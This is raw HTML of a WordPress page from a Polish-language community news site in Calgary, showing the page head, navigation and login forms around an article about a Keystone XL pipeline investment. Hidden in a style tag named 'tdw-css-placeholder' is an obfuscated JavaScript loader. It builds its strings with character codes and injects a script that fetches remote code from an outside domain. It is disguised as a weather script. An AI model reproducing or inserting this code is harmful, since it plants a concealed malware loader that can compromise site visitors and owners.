<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/posts/3776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poloniawcalgary.com/?p=3776' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2974824c88";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/spoleczenstwo/",
                    "name": "Spoleczenstwo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/spoleczenstwo/polityka/",
                    "name": "Polityka"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/",
                    "name": "Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3776 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
